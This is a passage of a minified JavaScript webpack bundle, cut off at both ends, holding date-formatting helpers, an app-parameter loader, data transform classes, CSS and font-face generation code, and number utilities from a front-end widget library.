e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],a=0;a<i.length;a++)i[a]=t(i[a])}(t,e,r,n,o,i,a,s,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:f(c)}}e.getDateDifference=n,e.hasDateExpired=function(t,e,r){return n(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,n=t.getUTCDate();return y.padStart(e,4,"0")+"-"+y.padStart(r,2,"0")+"-"+y.padStart(n,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){var n={distanceInWords:null,format:d(r)};return l(t,e,{locale:n})},e.buildFormatLocale=d},function(t,e,r){var o=r(6);t.exports=function(t,e){var r=o(t),n=o(e);return r.getTime()-n.getTime()}},function(t,e,r){var n=r(35);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof s?e:new s(function(t){t(e)})).then(n,o)}i((u=u.apply(t,a||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(13),a=r(73);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";var s=(c.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i,a,s;return u(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(c.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(r=t.sent(),n=0,o=r;n<o.length;n++)i=o[n],a=i.type,s=i.instance,this.values||(this.values={}),this.values[a]=s;return[2]}})})},c.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],a=i+"Instance",s=i+"Key";e[a]?(this.values||(this.values={}),this.values[i]=e[a]):e[s]&&r.push({type:i,key:e[s]})}return r},c.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},c.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},c.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},c.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},c.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},c.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return u(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(c.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),c.types=["configuration","theme"],c);function c(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(40);e.AliasTransform=n.AliasTransform;var o=r(3);e.BaseTransform=o.BaseTransform;var i=r(41);e.CaseTransform=i.CaseTransform;var a=r(39);e.CollectionTransform=a.CollectionTransform;var s=r(44);e.ConditionalTransform=s.ConditionalTransform;var u=r(43);e.FilterTransform=u.FilterTransform;var c=r(54);e.FormatTransform=c.FormatTransform;var p=r(53);e.MapTransform=p.MapTransform;var l=r(46);e.NumberTransform=l.NumberTransform;var f=r(51);e.ObjectTransform=f.ObjectTransform;var y=r(38);e.PivotTransform=y.PivotTransform;var d=r(52);e.QueryTransform=d.QueryTransform;var h=r(50);e.RenameFieldTransform=h.RenameFieldTransform;var v=r(42);e.SplitTransform=v.SplitTransform;var g=r(45);e.SwitchTransform=g.SwitchTransform;var _=r(17);e.Transform=_.Transform;var m=r(49);e.TrimTransform=m.TrimTransform;var b=r(48);e.VisibleTransform=b.VisibleTransform},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var f=r(13),y=r(1),n=r(28),d=r(7),s=r(5);function h(t,e,r,n){void 0===n&&(n=!1);var o,i,a,s,u,c,p,l=r||[];return t&&(o=t.breakpoints,i=t.selectors,a=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],r=t[1];-1===s.indexOf(e)&&b(l,r,f.paramCase(e))}),u=l,c=e,p=(a||[]).reduce(function(t,e){var r,n;return e&&(r=e.conditional,n=e.style,new d.ConditionalHelper(r).matches(c)&&t.push(h(n,c))),t},[]),u.push.apply(u,p),g(l,o,e),_(l,i,e),m(l,t,e),t._raw&&!y.isNullOrEmpty(t._raw)&&l.push(t._raw)),!n&&e&&e.componentStyle&&h(e.componentStyle,e,l,!0),v(l)}function v(t){return t.filter(function(t){return!y.isNullOrEmpty(t)}).join(n.EOL)}function g(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=y.isNullOrUndefined(t.max)?y.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),h(t.style,e,o),o.push("}")),o}function _(o,t,i){var e=[];y.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var a=n[r];Object.entries(a).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),o.push("&"+n+" {"),h(r,i,o),o.push("}")})}}function m(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],a=i.selector,s=i.style,u=["&",a].join(" ");t.push(u+" {"),h(s,r,t,!0),t.push("}")}}function i(t,e){var n,o=[];return y.isNullOrUndefined(t)||(n=e&&e.toLowerCase()===e?e:f.paramCase(e),y.isNullOrUndefined(t._value)||o.push(n+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||y.isNullOrUndefined(r)||""===r||(y.isObject(r)?o.push.apply(o,i(r,n+"-"+f.paramCase(e))):o.push(n+"-"+f.paramCase(e)+": "+r+";"))})),o}function b(t,e,r){var n=f.paramCase(r),o=[];return y.isNullOrUndefined(e)||(y.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}function o(n,i,t){var e,r,o,a=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),o=n,r=JSON.stringify(o),t&&t[r]||(a="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,r=t.format,n=e;["https://","http://"].some(function(t){return n&&n.startsWith(t)})||(n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(i,n));var o='url("'+n+'")';return r&&0<r.length&&(o+=' format("'+r+'")'),o}).join(", "))),f.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),a}function u(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=h,e.getCleanStyle=v,e.addStyleForBreakpoints=g,e.getStyleForBreakpoint=a,e.addStyleForSelectors=_,e.addStyleOverrides=m,e.getStyleForObject=i,e.addStyleForObjectOrString=b,e.getFontFaceCss=o,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=u();return t.map(function(t){return o(t,e,r)}).filter(function(t){return!!t}).join(n.EOL)},e.getFontFaceStore=u},function(t,e){e.endianness=function(){return"LE"},e.hostname=function(){return"undefined"!=typeof location?location.hostname:""},e.loadavg=function(){return[]},e.uptime=function(){return 0},e.freemem=function(){return Number.MAX_VALUE},e.totalmem=function(){return Number.MAX_VALUE},e.cpus=function(){return[]},e.type=function(){return"Browser"},e.release=function(){return"undefined"!=typeof navigator?navigator.appVersion:""},e.networkInterfaces=e.getNetworkInterfaces=function(){return{}},e.arch=function(){return"javascript"},e.platform=function(){return"browser"},e.tmpdir=e.tmpDir=function(){return"/tmp"},e.EOL="\n",e.homedir=function(){return"/"}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(5),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getEntity(t),i=o&&(o.properties_pub||o.properties);if(i&&i[r]){var a=i[r][n||"value"];return this.cleanPropertyIfArray(a)}},c);function c(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(1);e.transform=function(t,e){if(a.isNumber(t)&&!e.find(function(t){return!t||!a.isNumber(t.value)}))return e.reduce(function(t,e){var r,n,o,i;return a.isNumber(t)&&(r=e.operator,n=e.order,o=e.value,(i=s[r])&&(n&&"initialValueFirst"!==n||(t=i(t,o)),"initialValueLast"===n&&(t=i(o,t)))),t},t)};var s={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){var a=r(99);t.exports=function(t,e){var r=a(t),n=a(e),o=r.getTime()-6e4*r.getTimezoneOffset(),i=n.getTime()-6e4*n.getTimezoneOffset();return Math.round((o-i)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var a=r(6);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,n=a(t),o=n.getDay(),i=(o<r?7:0)+o-r;return n.setDate(n.getDate()-i),n.setHours(0,0,0,0),n}},function(t,e,r){var s=r(6),u=r(22);t.exports=function(t){var e=s(t),r=e.getFullYear(),n=new Date(0);n.setFullYear(r+1,0,4),n.setHours(0,0,0,0);var o=u(n),i=new Date(0);i.setFullYear(r,0,4),i.setHours(0,0,0,0);var a=u(i);return e.getTime()>=o.getTime()?r+1:e.getTime()>=a.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),b=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),O=r(2),w=r(10),S=r(1),s=r(5),j=r(14),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=[];return t&&(!s.isArrayLike(t)&&"object"!=typeof t||(n=t,s.isArrayLike(t)||(n=[t]),0<n.length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r))))),o},c.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){var i=o[n],a=i.key,s=i.name,u=i.isPrimary,c=i.format,p=a;s&&(p=new O.Query(s).execute(e));for(var l={name:p},f=0,y=t;f<y.length;f++){var d=y[f];this.fieldHasValue=!1;var h=this.getRecord(d,a,u,c,e),l=Object.assign(l,h)}this.fieldHasValue&&r.push(l)}return this.cleanUpKeys(r)},c.prototype.pivotGroupByElements=function(d,h){for(var t=this.options,v=t.fields,g=t.pivotGroupByKey,e=b(Array.from(new Set(d.map(function(t){return t[g]})))),_=[],m=this,r=0,n=e;r<n.length;r++){!function(e){for(var t=0,r=v;t<r.length;t++){var n=r[t],o=n.key,i=n.name,a=n.isPrimary,s=n.format,u=o;(y={})[g]=e,i&&(u=new O.Query(i).execute(h)),y.name=u;for(var c=0,p=d.filter(function(t){return t[g]===e});c<p.length;c++){var l=p[c];m.fieldHasValue=!1;var f=m.getRecord(l,o,a,s,h,e),y=Object.assign(y,f)}m.fieldHasValue&&_.push(y)}}(n[r])}return this.cleanUpKeys(_,g)},c.prototype.getRecord=function(t,e,r,n,o,i){var a=this.options,s=a.pivotKey,u=a.pivotValueType,c=a.rawFieldKeys,p={};if(c)for(var l=0,f=c;l<f.length;l++){var y=f[l];p[y]=w.get(t,y)}var d,h,v,g,_,m,b,O,P=w.get(t,s);return this.keysToRemove.includes(P)||(O=w.get(t,e),u&&("number"===u&&(O=parseFloat(O)),"string"===u&&(O=O.toString())),S.isNullOrUndefined(O)||Number.isNaN(O)?r&&(d=i?P+"-"+i:P,this.keysToRemove.push(d)):(n&&(h=n.type,v=n.transforms,g=n.options,_=o.culture,m=o.currency,b=o.translate,O=j.default(h,_,m,g,O,v,b)),this.fieldHasValue=!0,p[P]=O)),p},c.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=void 0===r?[]:r,o=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var i=b(["name"],n),a=0;a<t.length;a++){for(var s=t[a],u=0,c=this.keysToRemove;u<c.length;u++){var p,l=c[u];e?(p=l.split("-"),s[e]===p[1]&&delete s[p[0]]):delete s[l]}for(var f=!1,y=0,d=Object.keys(s);y<d.length;y++){var h=d[y];if(f=!i.includes(h))break}f||(t.splice(a,1),a--)}return o},c);function c(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),C=this&&this.__assign||function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),A=r(2),M=r(4),k=r(1),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,a=o.collectionTransformOptions,s=void 0===a?{}:a;if(t){var u,c=s.fields||i||[],p=s.singleFieldValueKey,l=s.type,f=void 0===l?"standard":l,y=s.mergeKey,d=p&&0<p.length;if("standard"===f){for(var h=0,v=t;h<v.length;h++){for(var g=v[h],_=C({},g),m=M.deepMergeObjects(r,{responseContext:_}),b=0,O=c;b<O.length;b++){var P,w=O[b],S=w.key,j=w.query,T=w.keyQuery,x=S;!S&&T&&(x=new A.Query(T).execute(m)),d&&p!==x||j&&(P=new A.Query(j).execute(m),_[x]=P)}n.push(_)}d&&(n=n.map(function(t){return t[p]}))}"merge"===f&&y&&(u=t.reduce(function(t,e){var r=e[y];return k.isNullOrUndefined(r)||(t[r]=M.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(u)),"flatten"===f&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),y=r(1),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,a=o;i<a.length;i++){var s=a[i],u=s.source,c=s.replacement,p=s.fullMatchOnly,l=y.isNullOrUndefined(c)?"":c,f=y.isNullOrUndefined(n)?"":n.toString();if(p){if(f===u){n=c;break}}else n=f.split(u).join(l)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(13),s=r(3),u=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=a.camelCase(n);break;case"lower":n=a.lowerCase(n);break;case"param":n=a.paramCase(n);break;case"pascal":n=a.pascalCase(n);break;case"title":n=a.titleCase(n);break;case"upper":n=a.upperCase(n);break;case"snake":n=a.snakeCase(n)}return n},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return t&&o&&"string"==typeof(n=t.toString())&&(n=n.split(o)),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(5),u=r(7),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&s.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(7),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=this.options.conditional;return new s.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),d=r(7),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,a=n.useValueAsResponse,s=o;void 0!==a&&a&&(s=t);for(var u=0,c=i;u<c.length;u++){var p=c[u],l=p.conditional,f=p.response,y=p.value;if(y){if(t===y){s=f;break}}else if(l){if(new d.ConditionalHelper(l,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=f;break}}}return s}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(2),u=r(47),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new s.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(1);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,a=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),s=a.isNegative,u=a.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}var c,p,l=(c=t,p=u,i(Math.abs(c)*p)/p);return s&&(l*=-1),n?l:l.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function a(t,e,r){return void 0===r&&(r=!1),o(t,e,"AUTO",r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=a,e.roundNumberUp=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"UP",r)},e.roundNumberDown=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"DOWN",r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?a(t/1e12,e)+(r?" trillion":"T"):1e9<=t?a(t/1e9,e)+(r?" billion":"B"):1e6<=t?a(t/1e6,e)+(r?" million":"M"):a(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),c=r(7),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i,a,s=this.options.visibleOptions,u=t;return s&&(n=s.mode,o=s.conditional,i=s.hideValue,a=new c.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&a||"show"===n&&!a)&&(u=i)),u},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=s},function(t,e,r){"use strict";var 